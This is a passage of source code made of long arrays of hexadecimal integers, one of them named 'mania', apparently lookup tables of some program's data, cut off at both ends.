0x19de, 0x1821, 0x181a, 0x1820, 0x181b, 0x181c, 0x17db, 0x17d4, 0x17da, 0x17d5, 0x17d6, 0x1817, 0x1810, 0x1816, 0x1811, 0x1812, 0x17e5, 0x17de, 0x17e4, 0x17df, 0x17e0, 0x17ef, 0x17e8, 0x17ee, 0x17e9, 0x17ea, 0x1885, 0x187e, 0x1884, 0x187f, 0x1880, 0x183f, 0x1838, 0x183e, 0x1839, 0x183a, 0x187b, 0x1874, 0x187a, 0x1875, 0x1876, 0x1849, 0x1842, 0x1848, 0x1e4, 0x1e2, 0x1e8, 0x1e9, 0x1eb, 0x1ee, 0x1ec, 0x1f2, 0x1f3, 0xd3, 0xd6, 0xd4, 0xda, 0xdb, 0xf1, 0xf4, 0xf2, 0xf8, 0xf9, 0xdd, 0xe0, 0xde, 0xe4, 0xe5, 0x119, 0x11c, 0x11a, 0x120, 0x121, 0x123, 0x126, 0x124, 0x12a, 0x12b, 0x32b, 0x32e, 0x32c, 0x332, 0x333, 0x349, 0x34c, 0x34a, 0x350, 0x351, 0x335, 0x338, 0x336, 0x33c, 0x33d, 0x371, 0x374, 0x372, 0x378, 0x379, 0x37b, 0x37e, 0x37c, 0x382, 0x383, 0x38f, 0x392, 0x390, 0x396, 0x397, 0x3ad, 0x3b0, 0x3ae, 0x3b4, 0x3b5, 0x399, 0x39c, 0x39a, 0x3a0, 0x3a1, 0x3d5, 0x3d8, 0x3d6, 0x3dc, 0x3dd, 0x3df, 0x3e2, 0x3e0, 0x3e6, 0x16b0, 0x4d6, 0x6b0, 0x58, 0x37, 0x15c4, 0x1f76, 0x88b, 0x63, 0x4d5, 0x15a8, 0x2361, 0x2164, 0x993, 0x235b, 0xb, 0xa, 0xf, 0x12, 0xe, 0x1, 0x0, 0x5, 0x8, 0x4, 0x33, 0x32, 0x37, 0x3a, 0x36, 0x51, 0x50, 0x55, 0x58, 0x54, 0x29, 0x28, 0x2d, 0x30, 0x2c, 0x309, 0x308, 0x30b, 0x302, 0x30a, 0x306, 0x2ff, 0x2fe, 0x301, 0x2f8, 0x300, 0x2fc, 0x31d, 0x31c, 0x31f, 0x316, 0x31e, 0x31a, 0x2c3, 0x2c2, 0x2c5, 0x2bc, 0x2c4, 0x2c0, 0x313, 0x312, 0x315, 0x30c, 0x314, 0x310, 0x2eb, 0x2ea, 0x2ed, 0x2e4, 0x2ec, 0x2e8, 0x2a5, 0x2a4, 0x2a7, 0x29e, 0x2a6, 0x2a2, 0x29b, 0x29a, 0x29d, 0x294, 0x29c, 0x298, 0x2b9, 0x2b8, 0x2bb, 0x2b2, 0x2ba, 0x2b6, 0x25f, 0x25e, 0x261, 0x258, 0x260, 0x25c, 0x2af, 0x2ae, 0x2b1, 0x2a8, 0x2b0, 0x2ac, 0x287, 0x286, 0x289, 0x280, 0x288, 0x284, 0x3d1, 0x3d0, 0x3d3, 0x3ca, 0x3d2, 0x3ce, 0x3c7, 0x3c6, 0x3c9, 0x3c0, 0x3c8, 0x3c4, 0x3e5, 0x3e4, 0x3e7, 0x3de, 0x3e6, 0x3e2, 0x38b, 0x38a, 0x38d, 0x384, 0x38c, 0x388, 0x3db, 0x3da, 0x3dd, 0x3d4, 0x3dc, 0x3d8, 0x3b3, 0x3b2, 0x3b5, 0x3ac, 0x3b4, 0x3b0, 0x3f, 0x3e, 0x4f, 0x38, 0x4e, 0x3c, 0x37, 0x36, 0x45, 0x30, 0x44, 0x34, 0x61, 0x60, 0x63, 0x5a, 0x62, 0x5e, 0x7, 0x6, 0x9, 0x0, 0x8, 0x4, 0x57, 0x56, 0x59, 0x50, 0x58, 0x54, 0x27, 0x26, 0x31, 0x20, 0x30, 0x24, 0x36d, 0x36c, 0x36f, 0x366, 0x36e, 0x36a, 0x363, 0x362, 0x365, 0x35c, 0x364, 0x360, 0x381, 0x380, 0x383, 0x37a, 0x382, 0x37e, 0x327, 0x326, 0x329, 0x320, 0x328, 0x324, 0x377, 0x376, 0x379, 0x370, 0x378, 0x374, 0x34f, 0x34e, 0x351, 0x348, 0x350, 0x34c, 0x1dd, 0x1dc, 0x1df, 0x1d6, 0x1de, 0x1da, 0x1d3, 0x1d2, 0x1d5, 0x1cc, 0x1d4, 0x1d0, 0x1f1, 0x1f0, 0x1f3, 0x1ea, 0x1f2, 0x1ee, 0x197, 0x196, 0x199, 0x190, 0x198, 0x194, 0x1e7, 0x1e6, 0x1e9, 0x1e0, 0x1e8, 0x1e4, 0x1bf, 0x1be, 0x1c1, 0x1b8, 0x1c0, 0x1bc, 0x5b2, 0x5ef, 0xa7f, 0x33a, 0x3e, 0x2d2, 0x979, 0x848, 0x441, 0x6ac, 0x24c, 0x312, 0x94a, 0xacd, 0x149, 0x56c, 0x415, 0x737, 0x9c4, 0x6e1, 0x94f, 0x10f, 0x2dd, 0xb44, 0xb61, 0x621, 0x59c, 0x5a8, 0x7c3, 0x19a, 0x631, 0x63, 0x4d2, 0x23c, 0x42, 0x50a, 0x88d, 0xb36, 0x171, 0x219, 0x5fc, 0x622, 0x84d, 0xb83, 0x2fa, 0x244, 0xa07, 0x411, 0x625, 0xadf, 0xa30, 0x12e, 0x4a3, 0xba1, 0xa2a, 0x37a, 0xb00, 0x94a, 0x5ac, 0x2ec, 0x2f5, 0x271, 0x829, 0x5c6, 0x233, 0x310, 0x21b, 0x82c, 0x4d8, 0x33a, 0x8a3, 0x345, 0xa71, 0x8b9, 0x285, 0x78e, 0x69, 0x7f4, 0x612, 0x243, 0x729, 0x979, 0x44e, 0x957, 0xb61, 0x85f, 0x414, 0x5b5, 0x7cd, 0x978, 0x78e, 0x388, 0x893, 0x815, 0x941, 0x688, 0x654, 0x893, 0x610, 0x996, 0x242, 0x874, 0x970, 0x41b, 0x991, 0x3f1, 0xb7c, 0x14c, 0x350, 0x51e, 0xb42, 0xb88, 0x12, 0x226, 0x6ed, 0x2bc, 0x7b0, 0x411, 0x554, 0x4f7, 0x361, 0x8a3, 0x6ab, 0x74a, 0xb35, 0x5ff, 0xa91, 0xb93, 0x396, 0x524, 0x52, 0x22, 0x548, 0xa3e, 0x67e, 0x9ba, 0x2e3, 0xac0, 0xb32, 0x69c, 0x77f, 0x411, 0x335, 0x219, 0x8d7, 0x4dd, 0x13d, 0xaf, 0x10, 0xa4e, 0x86b, 0x83e, 0x9a4, 0x6b1, 0x594, 0x35b, 0x342, 0x5e6, 0x169, 0x11d, 0xa79, 0x1843, 0x1844, 0x1853, 0x184c, 0x1852, 0x184d, 0x184e, 0x6f1, 0x6ea, 0x6f0, 0x6eb, 0x6ec, 0x6ab, 0x6a4, 0x6aa, 0x6a5, 0x6a6, 0x6e7, 0x6e0, 0x6e6, 0x6e1, 0x6e2, 0x6b5, 0x6ae, 0x6b4, 0x6af, 0x6b0, 0x6bf, 0x6b8, 0x6be, 0x6b9, 0x6ba, 0x435, 0x42e, 0x434, 0x42f, 0x430, 0x3ef, 0x3e8, 0x3ee, 0x3e9, 0x3ea, 0x42b, 0x424, 0x42a, 0x425, 0x426, 0x3f9, 0x3f2, 0x3f8, 0x3f3, 0x3f4, 0x403, 0x3fc, 0x402, 0x3fd, 0x3fe, 0x68d, 0x686, 0x68c, 0x687, 0x688, 0x647, 0x640, 0x646, 0x641, 0x642, 0x683, 0x67c, 0x682, 0x67d, 0x67e, 0x651, 0x64a, 0x650, 0x64b, 0x64c, 0x65b, 0x654, 0x65a, 0x655, 0x656, 0x499, 0x492, 0x498, 0x493, 0x494, 0x453, 0x44c, 0x452, 0x44d, 0x44e, 0x48f, 0x488, 0x48e, 0x489, 0x48a, 0x45d, 0x456, 0x45c, 0x457, 0x458, 0x467, 0x460, 0x466, 0x461, 0x462, 0x4fd, 0x4f6, 0x4fc, 0x4f7, 0x4f8, 0x4b7, 0x4b0, 0x4b6, 0x4b1, 0x4b2, 0x4f3, 0x4ec, 0x4f2, 0x4ed, 0x4ee, 0x4c1, 0x4ba, 0x4c0, 0x4bb, 0x4bc, 0x4cb, 0x4c4, 0x4ca, 0x4c5, 0x4c6, 0xad9, 0xad2, 0xad8, 0xad3, 0xad4, 0xa93, 0xa8c, 0xa92, 0xa8d, 0xa8e, 0xacf, 0xac8, 0xace, 0xac9, 0xaca, 0xa9d, 0xa96, 0xa9c, 0xa97, 0xa98, 0xaa7, 0xaa0, 0xaa6, 0xaa1, 0xaa2, 0x81d, 0x816, 0x81c, 0x817, 0x818, 0x7d7, 0x7d0, 0x7d6, 0x7d1, 0x7d2, 0x813, 0x80c, 0x812, 0x80d, 0x80e, 0x7e1, 0x7da, 0x7e0, 0x7db, 0x7dc, 0x7eb, 0x7e4, 0x7ea, 0x7e5, 0x7e6, 0xa75, 0xa6e, 0xa74, 0xa6f, 0xa70, 0xa2f, 0xa28, 0xa2e, 0xa29, 0xa2a, 0xa6b, 0xa64, 0xa6a, 0xa65, 0xa66, 0xa39, 0xa32, 0xa38, 0xa33, 0xa34, 0xa43, 0xa3c, 0xa42, 0xa3d, 0xa3e, 0x881, 0x87a, 0x880, 0x87b, 0x87c, 0x83b, 0x834, 0x83a, 0x835, 0x836, 0x877, 0x870, 0x876, 0x871, 0x872, 0x845, 0x83e, 0x844, 0x83f, 0x840, 0x84f, 0x848, 0x84e, 0x849, 0x84a, 0x8e5, 0x8de, 0x8e4, 0x8df, 0x8e0, 0x89f, 0x898, 0x89e, 0x899, 0x89a, 0x8db, 0x8d4, 0x8da, 0x8d5, 0x8d6, 0x8a9, 0x8a2, 0x8a8, 0x8a3, 0x8a4, 0x8b3, 0x8ac, 0x8b2, 0x8ad, 0x8ae, 0x0, 0x261, 0x6f, 0x72, 0x70, 0x76, 0x77, 0x8d, 0x90, 0x8e, 0x94, 0x95, 0x79, 0x7c, 0x7a, 0x80, 0x81, 0xb5, 0xb8, 0xb6, 0xbc, 0xbd, 0xbf, 0xc2, 0xc0, 0xc6, 0xc7, 0x19b, 0x19e, 0x19c, 0x1a2, 0x1a3, 0x1b9, 0x1bc, 0x1ba, 0x1c0, 0x1c1, 0x1a5, 0x1a8, 0x1a6, 0x1ac, 0x1ad, 0x1e1, 0x32b, 0xf2, 0x6de, 0xab5, 0x190, 0x267, 0x67b, 0x128, 0x748, 0x66f, 0x178, 0x1f5, 0x236, 0x82c, 0x126, 0xaf9, 0x476, 0x106, 0x3be, 0xba3, 0x33e, 0x97, 0x67b, 0x1d, 0x6dc, 0x15f, 0x81b, 0x493, 0x66a, 0x71a, 0x9e, 0x9a4, 0xb00, 0xa6e, 0x123, 0x967, 0x58, 0x99, 0x286, 0x118, 0xb08, 0xaf3, 0x3ae, 0x6a, 0xa33, 0x577, 0x72f, 0x347, 0x3b9, 0x768, 0xeb, 0xa06, 0x689, 0x432, 0x19e, 0x66d, 0x6ac, 0xaee, 0x4ba, 0x11f, 0x4fb, 0x8ba, 0x6e0, 0x30f, 0x43b, 0xb60, 0x320, 0x456, 0xba0, 0x72e, 0x1ab, 0x9ba, 0xb49, 0x8ae, 0x997, 0xc7, 0x342, 0xa66, 0x55b, 0x49a, 0xb77, 0xb83, 0x954, 0x204, 0x698, 0x742, 0x127, 0xa1b, 0x9af, 0x998, 0x2b7, 0x9ef, 0xb62, 0x9da, 0x521, 0x3ec, 0x25d, 0x7f7, 0x1a7, 0x61b, 0x418, 0x4bc, 0x702, 0x856, 0x271, 0x358, 0x6b3, 0x154, 0xb4b, 0x3fa, 0x1bc, 0xac1, 0x75f, 0x387, 0xb1a, 0x32, 0x311, 0xb49, 0x25, 0x4d0, 0x3f, 0x604, 0x3a4, 0x443, 0x9de, 0x5e3, 0x8bb, 0xb60, 0x20e, 0x9ba, 0xaee, 0x4f6, 0x68e, 0x10d, 0x2da, 0x3d, 0x5aa, 0x401, 0x4e9, 0x2f, 0x4d2, 0x11db, 0x13d4, 0xf8, 0x3c, 0x62, 0x174, 0x216c, 0x22b8, 0x22b3, 0x22b5, 0x22b4, 0x22b7, 0x2286, 0x2281, 0x2283, 0x2282, 0x2285, 0x229a, 0x2295, 0x2297, 0x2296, 0x2299, 0x2290, 0x228b, 0x228d, 0x228c, 0x228f, 0x22ae, 0x22a9, 0x22ab, 0x22aa, 0x22ad, 0x20c4, 0x20bf, 0x20c1, 0x20c0, 0x20c3, 0x2092, 0x208d, 0x208f, 0x208e, 0x2091, 0x20a6, 0x20a1, 0x20a3, 0x20a2, 0x20a5, 0x209c, 0x2097, 0x2099, 0x2098, 0x209b, 0x20ba, 0x20b5, 0x20b7, 0x20b6, 0x20b9, 0x218c, 0x2187, 0x2189, 0x2188, 0x218b, 0x215a, 0x2155, 0x2157, 0x2156, 0x2159, 0x216e, 0x2169, 0x216b, 0x216a, 0x216d, 0x2164, 0x215f, 0x2161, 0x2160, 0x2163, 0x2182, 0x217d, 0x217f, 0x217e, 0x2181, 0x2128, 0x2123, 0x2125, 0x2124, 0x2127, 0x20f6, 0x20f1, 0x20f3, 0x20f2, 0x20f5, 0x210a, 0x2105, 0x2107, 0x2106, 0x2109, 0x2100, 0x20fb, 0x20fd, 0x20fc, 0x20ff, 0x211e, 0x2119, 0x211b, 0x211a, 0x211d, 0x2254, 0x224f, 0x2251, 0x2250, 0x2253, 0x2222, 0x221d, 0x221f, 0x221e, 0x2221, 0x2236, 0x2231, 0x2233, 0x2232, 0x2235, 0x222c, 0x2227, 0x2229, 0x2228, 0x222b, 0x224a, 0x2245, 0x2247, 0x2246, 0x2249, 0xf30, 0xf2b, 0xf2d, 0xf2c, 0xf2f, 0xefe, 0xef9, 0xefb, 0xefa, 0xefd, 0xf12, 0xf0d, 0xf0f, 0xf0e, 0xf11, 0xf08, 0xf03, 0xf05, 0xf04, 0xf07, 0xf26, 0xf21, 0xf23, 0xf22, 0xf25, 0xd3c, 0xd37, 0xd39, 0xd38, 0xd3b, 0xd0a, 0xd05, 0xd07, 0xd06, 0xd09, 0xd1e, 0xd19, 0xd1b, 0xd1a, 0xd1d, 0xd14, 0xd0f, 0xd11, 0xd10, 0xd13, 0xd32, 0xd2d, 0xd2f, 0xd2e, 0xd31, 0xe04, 0xdff, 0xe01, 0xe00, 0xe03, 0xdd2, 0xdcd, 0xdcf, 0xdce, 0xdd1, 0xde6, 0xde1, 0xde3, 0xde2, 0xde5, 0xddc, 0xdd7, 0xdd9, 0xdd8, 0xddb, 0xdfa, 0xdf5, 0xdf7, 0xdf6, 0xdf9, 0xda0, 0xd9b, 0xd9d, 0xd9c, 0xd9f, 0xd6e, 0xd69, 0xd6b, 0xd6a, 0xd6d, 0xd82, 0xd7d, 0xd7f, 0xd7e, 0xd81, 0xd78, 0xd73, 0xd75, 0xd74, 0xd77, 0xd96, 0xd91, 0xd93, 0xd92, 0xd95, 0xecc, 0xec7, 0xec9, 0xec8, 0xecb, 0xe9a, 0xe95, 0xe97, 0xe96, 0xe99, 0xeae, 0xea9, 0xeab, 0xeaa, 0xead, 0xea4, 0xe9f, 0xea1, 0xea0, 0xea3, 0xec2, 0xebd, 0xebf, 0xebe, 0xec1, 0x1700, 0x16fb, 0x16fd, 0x16fc, 0x16ff, 0x16ce, 0x16c9, 0x16cb, 0x16ca, 0x16cd, 0x16e2, 0x16dd, 0x16df, 0x16de, 0x16e1, 0x16d8, 0x16d3, 0x16d5, 0x16d4, 0x16d7, 0x16f6, 0x16f1, 0x16f3, 0x16f2, 0x16f5, 0x150c, 0x1507, 0x1509, 0x1508, 0x150b, 0x14da, 0x14d5, 0x14d7, 0x14d6, 0x14d9, 0x14ee, 0x14e9, 0x14eb, 0x14ea, 0x14ed, 0x14e4, 0x14df, 0x14e1, 0x14e0, 0x14e3, 0x1502, 0x14fd, 0x14ff, 0x14fe, 0x1501, 0x15d4, 0x15cf, 0x15d1, 0x15d0, 0x15d3, 0x15a2, 0x159d, 0x159f, 0x159e, 0x15a1, 0x15b6, 0x15b1, 0x15b3, 0x15b2, 0x15b5, 0x15ac, 0x15a7, 0x15a9, 0x15a8, 0x15ab, 0x15ca, 0x15c5, 0x15c7, 0x15c6, 0x15c9, 0x1570, 0x156b, 0x156d, 0x156c, 0x156f, 0x153e, 0x1539, 0x153b, 0x153a, 0x153d, 0x1552, 0x154d, 0x154f, 0x154e, 0x1551, 0x1548, 0x1543, 0x1545, 0x1544, 0x1547, 0x1566, 0x1561, 0x1563, 0x1562, 0x1565, 0x169c, 0x1697, 0x1699, 0x1698, 0x169b, 0x166a, 0x1665, 0x1667, 0x1666, 0x1669, 0x167e, 0x1679, 0x167b, 0x167a, 0x167d, 0x1674, 0x166f, 0x1671, 0x1670, 0x1673, 0x1692, 0x168d, 0x168f, 0x168e, 0x1691, 0x1318, 0x1313, 0x1315, 0x1314, 0x1317, 0x12e6, 0x12e1, 0x12e3, 0x12e2, 0x12e5, 0x12fa, 0x12f5, 0x12f7, 0x12f6, 0x12f9, 0x12f0, 0x12eb, 0x12ed, 0x12ec, 0x12ef, 0x130e, 0x1309, 0x130b, 0x130a, 0x130d, 0x1124, 0x111f, 0x1121, 0x1120, 0x1123, 0x10f2, 0x10ed, 0x10ef, 0x10ee, 0x10f1, 0x1106, 0x1101, 0x1103, 0x1102, 0x1105, 0x10fc, 0x10f7, 0x10f9, 0x10f8, 0x10fb, 0x111a, 0x1115, 0x1117, 0x1116, 0x1119, 0x11ec, 0x11e7, 0x11e9, 0x11e8, 0x11eb, 0x11ba, 0x11b5, 0x11b7, 0x11b6, 0x11b9, 0x11ce, 0x11c9, 0x11cb, 0x11ca, 0x11cd, 0x11c4, 0x11bf, 0x11c1, 0x11c0, 0x11c3, 0x11e2, 0x11dd, 0x11df, 0x11de, 0x11e1, 0x1188, 0x1183, 0x1185, 0x1184, 0x1187, 0x1156, 0x1151, 0x1153, 0x1152, 0x1155, 0x116a, 0x1165, 0x1167, 0x1166, 0x1169, 0x1160, 0x115b, 0x115d, 0x115c, 0x115f, 0x117e, 0x1179, 0x117b, 0x117a, 0x117d, 0x12b4, 0x12af, 0x12b1, 0x12b0, 0x12b3, 0x1282, 0x127d, 0x127f, 0x127e, 0x1281, 0x1296, 0x1291, 0x1293, 0x1292, 0x1295, 0x128c, 0x1287, 0x1289, 0x1288, 0x128b, 0x12aa, 0x12a5, 0x12a7, 0x12a6, 0x12a9, 0x1ed0, 0x1ecb, 0x1ecd, 0x1ecc, 0x1ecf, 0x1e9e, 0x1e99, 0x1e9b, 0x1e9a, 0x1e9d, 0x1eb2, 0x1ead, 0x1eaf, 0x1eae, 0x1eb1, 0x1ea8, 0x1ea3, 0x1ea5, 0x1ea4, 0x1ea7, 0x1ec6, 0x1ec1, 0x1ec3, 0x1ec2, 0x1ec5, 0x1cdc, 0x1cd7, 0x1cd9, 0x1cd8, 0x1cdb, 0x1caa, 0x1ca5, 0x1ca7, 0x1ca6, 0x1ca9, 0x1cbe, 0x1cb9, 0x1cbb, 0x1cba, 0x1cbd, 0x1cb4, 0x1caf, 0x1cb1, 0x1cb0, 0x1cb3, 0x1cd2, 0x1ccd, 0x1ccf, 0x1cce, 0x1cd1, 0x1da4, 0x1d9f, 0x1da1, 0x1da0, 0x1da3, 0x1d72, 0x1d6d, 0x1d6f, 0x1d6e, 0x1d71, 0x1d86, 0x1d81, 0x1d83, 0x1d82, 0x1d85, 0x1d7c, 0x1d77, 0x1d79, 0x1d78, 0x1d7b, 0x1d9a],
	mania = [0xd7e, 0xd81, 0xd78, 0xd73, 0xd75, 0xd74, 0xd77, 0xd96, 0xd91, 0xd93, 0xd92, 0xd95, 0xecc, 0xec7, 0xec9, 0xec8, 0xecb, 0xe9a, 0xe95, 0xe97, 0xe96, 0xe99, 0xeae, 0xea9, 0xeab, 0xeaa, 0xead, 0xea4, 0xe9f, 0xea1, 0xea0, 0xea3, 0xec2, 0xebd, 0xebf, 0xebe, 0xec1, 0x1700, 0x16fb, 0x16fd, 0x16fc, 0x16ff, 0x16ce, 0x16c9, 0x16cb, 0x16ca, 0x16cd, 0x16e2, 0x16dd, 0x16df, 0x16de, 0x16e1, 0x16d8, 0x16d3, 0x16d5, 0x16d4, 0x16d7, 0x16f6, 0x16f1, 0x16f3, 0x16f2, 0x16f5, 0x150c, 0x1507, 0x1509, 0x1508, 0x150b, 0x14da, 0x14d5, 0x14d7, 0x14d6, 0x14d9, 0x14ee, 0x14e9, 0x14eb, 0x14ea, 0x14ed, 0x14e4, 0x14df, 0x14e1, 0x14e0, 0x14e3, 0x1502, 0x14fd, 0x14ff, 0x14fe, 0x1501, 0x15d4, 0x15cf, 0x15d1, 0x15d0, 0x15d3, 0x15a2, 0x159d, 0x159f, 0x159e, 0x15a1, 0x15b6, 0x15b1, 0x1d1, 0x1d2, 0x3f, 0x38, 0x3e, 0x39, 0x3a, 0x7, 0x0, 0x6, 0x1, 0x2, 0x37, 0x30, 0x36, 0x31, 0x32, 0xf, 0x8, 0xe, 0x9, 0xa, 0x17, 0x10, 0x16, 0x11, 0x12, 0x1bf, 0x1b8, 0x1be, 0x1b9, 0x1ba, 0x187, 0x180, 0x186, 0x181, 0x182, 0x1b7, 0x1b0, 0x1b6, 0x1b1, 0x1b2, 0x18f, 0x188, 0x18e, 0x189, 0x18a, 0x197, 0x190, 0x196, 0x191, 0x192, 0x7f, 0x78, 0x7e, 0x79, 0x7a, 0x47, 0x40, 0x46, 0x41, 0x42, 0x77, 0x70, 0x76, 0x71, 0x72, 0x4f, 0x48, 0x4e, 0x49, 0x4a, 0x57, 0x50, 0x56, 0x51, 0x52, 0xbf, 0xb8, 0xbe, 0xb9, 0xba, 0x87, 0x80, 0x86, 0x81, 0x82, 0xb7, 0xb0, 0xb6, 0xb1, 0xb2, 0x8f, 0x88, 0x8e, 0x89, 0x8a, 0x97, 0x90, 0x96, 0x91, 0x92, 0x1a79, 0x1a72, 0x1a78, 0x1a73, 0x1a74, 0x1a33, 0x1a2c, 0x1a32, 0x1a2d, 0x1a2e, 0x1a6f, 0x1a68, 0x1a6e, 0x1a69, 0x1a6a, 0x1a3d, 0x1a36, 0x1a3c, 0x1a37, 0x1a38, 0x1a47, 0x1a40, 0x1a46, 0x1a41, 0x1a42, 0x17bd, 0x17b6, 0x17bc, 0x17b7, 0x17b8, 0x1777, 0x1770, 0x1776, 0x1771, 0x1772, 0x17b3, 0x17ac, 0x17b2, 0x17ad, 0x17ae, 0x1781, 0x177a, 0x1780, 0x177b, 0x177c, 0x178b, 0x1784, 0x178a, 0x1785, 0x1786, 0x1a15, 0x1a0e, 0x1a14, 0x1a0f, 0x1b73, 0x1b6c, 0x1b72, 0x1b6d, 0x1b6e, 0x1dfd, 0x1df6, 0x1dfc, 0x1df7, 0x1df8, 0x1db7, 0x1db0, 0x1db6, 0x1db1, 0x1db2, 0x1df3, 0x1dec, 0x1df2, 0x1ded, 0x1dee, 0x1dc1, 0x1dba, 0x1dc0, 0x1dbb, 0x1dbc, 0x1dcb, 0x1dc4, 0x1dca, 0x1dc5, 0x1dc6, 0x1c09, 0x1c02, 0x1c08, 0x1c03, 0x1c04, 0x1bc3, 0x1bbc, 0x1bc2, 0x1bbd, 0x1bbe, 0x1bff, 0x1bf8, 0x1bfe, 0x1bf9, 0x1bfa, 0x1bcd, 0x1bc6, 0x1bcc, 0x1bc7, 0x1bc8, 0x1bd7, 0x1bd0, 0x1bd6, 0x1bd1, 0x1bd2, 0x1c6d, 0x1c66, 0x1c6c, 0x1c67, 0x1c68, 0x1c27, 0x1c20, 0x1c26, 0x1c21, 0x1c22, 0x1c63, 0x1c5c, 0x1c62, 0x1c5d, 0x1c5e, 0x1c31, 0x1c2a, 0x1c30, 0x1c2b, 0x1c2c, 0x1c3b, 0x1c34, 0x1c3a, 0x1c35, 0x1c36, 0x1ff, 0x1f8, 0x1fe, 0x1f9, 0x1fa, 0x1c7, 0x1c0, 0x1c6, 0x1c1, 0x1c2, 0x1f7, 0x1f0, 0x1f6, 0x1f1, 0x1f2, 0x1cf, 0x1c8, 0x1ce, 0x1c9, 0x1ca, 0x1d7, 0x1d0, 0x1d6, 0x32b, 0x32e, 0x32c, 0x332, 0x333, 0x349, 0x34c, 0x34a, 0x350, 0x351, 0x335, 0x338, 0x336, 0x33c, 0x33d, 0x371, 0x374, 0x372, 0x378, 0x379, 0x37b, 0x37e, 0x37c, 0x382, 0x383, 0x38f, 0x392, 0x390, 0x396, 0x397, 0x3ad, 0x3b0, 0x3ae, 0x3b4, 0x3b5, 0x399, 0x39c, 0x39a, 0x3a0, 0x3a1, 0x3d5, 0x3d8, 0x3d6, 0x3dc, 0x3dd, 0x3df, 0x3e2, 0x3e0, 0x3e6, 0x16b0, 0x4d6, 0x6b0, 0x58, 0x37, 0x15c4, 0x1f76, 0x88b, 0x63, 0x4d5, 0x15a8, 0x2361, 0x2164, 0x993, 0x235b, 0xb, 0xa, 0xf, 0x12, 0xe, 0x1, 0x0, 0x5, 0x8, 0x4, 0x33, 0x32, 0x37, 0x3a, 0x36, 0x51, 0x50, 0x55, 0x58, 0x54, 0x29, 0x28, 0x2d, 0x30, 0x2c, 0x309, 0x308, 0x30b, 0x302, 0x30a, 0x306, 0x2ff, 0x2fe, 0x301, 0x2f8, 0x300, 0x2fc, 0x31d, 0x31c, 0x31f, 0x316, 0x31e, 0x31a, 0x2c3, 0x2c2, 0x2c5, 0x2bc, 0x2c4, 0x2c0, 0x313, 0x312, 0x315, 0x30c, 0x314, 0x310, 0x2eb, 0x2ea, 0x2ed, 0x2e4, 0x2ec, 0x2e8, 0x2a5, 0x2a4, 0x2a7, 0x29e, 0x2a6, 0x2a2, 0x29b, 0x29a, 0x29d, 0x294, 0x29c, 0x298, 0x2b9, 0x2b8, 0x2bb, 0x2b2, 0x2ba, 0x2b6, 0x25f, 0x25e, 0x261, 0x258, 0x260, 0x25c, 0x2af, 0x2ae, 0x2b1, 0x2a8, 0x2b0, 0x2ac, 0x287, 0x286, 0x289, 0x280, 0x288, 0x284, 0x3d1, 0x3d0, 0x3d3, 0x3ca, 0x3d2, 0x3ce, 0x3c7, 0x3c6, 0x3c9, 0x3c0, 0x3c8, 0x3c4, 0x3e5, 0x3e4, 0x3e7, 0x3de, 0x3e6, 0x3e2, 0x38b, 0x38a, 0x38d, 0x384, 0x38c, 0x388, 0x3db, 0x3da, 0x3dd, 0x3d4, 0x3dc, 0x3d8, 0x3b3, 0x3b2, 0x3b5, 0x3ac, 0x3b4, 0x3b0, 0x3f, 0x3e, 0x4f, 0x38, 0x4e, 0x3c, 0x37, 0x36, 0x45, 0x30, 0x44, 0x34, 0x61, 0x60, 0x63, 0x5a, 0x62, 0x5e, 0x7, 0x6, 0x9, 0x0, 0x8, 0x4, 0x57, 0x56, 0x59, 0x50, 0x58, 0x54, 0x27, 0x26, 0x31, 0x20, 0x30, 0x24, 0x36d, 0x36c, 0x36f, 0x366, 0x36e, 0x36a, 0x363, 0x362, 0x365, 0x35c, 0x364, 0x360, 0x381, 0x380, 0x383, 0x37a, 0x382, 0x37e, 0x327, 0x326, 0x329, 0x320, 0x328, 0x324, 0x377, 0x376, 0x379, 0x370, 0x378, 0x374, 0x34f, 0x34e, 0x351, 0x348, 0x350, 0x34c, 0x1dd, 0x1dc, 0x1df, 0x1d6, 0x1de, 0x1da, 0x1d3, 0x1d2, 0x1d5, 0x1cc, 0x1d4, 0x1d0, 0x1f1, 0x1f0, 0x1f3, 0x1ea, 0x1f2, 0x1ee, 0x197, 0x196, 0x199, 0x190, 0x198, 0x194, 0x1e7, 0x1e6, 0x1e9, 0x1e0, 0x1e8, 0x1e4, 0x1bf, 0x1be, 0x1c1, 0x1b8, 0x1c0, 0x1bc, 0x5b2, 0x5ef, 0xa7f, 0x33a, 0x3e, 0x2d2, 0x979, 0x848, 0x441, 0x6ac, 0x24c, 0x312, 0x94a, 0xacd, 0x149, 0x56c, 0x415, 0x737, 0x9c4, 0x6e1, 0x94f, 0x10f, 0x2dd, 0xb44, 0xb61, 0x621, 0x59c, 0x5a8, 0x7c3, 0x19a, 0x631, 0x63, 0x4d2, 0x23c, 0x42, 0x50a, 0x88d, 0xb36, 0x171, 0x219, 0x5fc, 0x622, 0x84d, 0xb83, 0x2fa, 0x244, 0xa07, 0x411, 0x625, 0xadf, 0xa30, 0x12e, 0x4a3, 0xba1, 0xa2a, 0x37a, 0xb00, 0x94a, 0x5ac, 0x2ec, 0x2f5, 0x271, 0x829, 0x5c6, 0x233, 0x310, 0x21b, 0x82c, 0x4d8, 0x33a, 0x8a3, 0x345, 0xa71, 0x8b9, 0x285, 0x78e, 0x69, 0x7f4, 0x612, 0x243, 0x729, 0x979, 0x44e, 0x957, 0xb61, 0x85f, 0x414, 0x5b5, 0x7cd, 0x978, 0x78e, 0x388, 0x893, 0x815, 0x941, 0x688, 0x654, 0x893, 0x610, 0x996, 0x242, 0x874, 0x970, 0x41b, 0x991, 0x3f1, 0xb7c, 0x14c, 0x350, 0x51e, 0xb42, 0xb88, 0x12, 0x226, 0x6ed, 0x2bc, 0x7b0, 0x411, 0x554, 0x4f7, 0x361, 0x8a3, 0x6ab, 0x74a, 0xb35, 0x5ff, 0xa91, 0xb93, 0x396, 0x524, 0x52, 0x22, 0x548, 0xa3e, 0x67e, 0x9ba, 0x2e3, 0xac0, 0xb32, 0x69c, 0x77f, 0x411, 0x335, 0x219, 0x8d7, 0x4dd, 0x13d, 0xaf, 0x10, 0xa4e, 0x86b, 0x83e, 0x9a4, 0x6b1, 0x594, 0x35b, 0x342, 0x5e6, 0x169, 0x11d, 0xa79, 0x1843, 0x1844, 0x1853, 0x184c, 0x1852, 0x184d, 0x184e, 0x6f1, 0x6ea, 0x6f0, 0x6eb, 0x6ec, 0x6ab, 0x6a4, 0x6aa, 0x6a5, 0x6a6, 0x6e7, 0x6e0, 0x6e6, 0x6e1, 0x6e2, 0x6b5, 0x6ae, 0x6b4, 0x6af, 0x6b0, 0x6bf, 0x6b8, 0x6be, 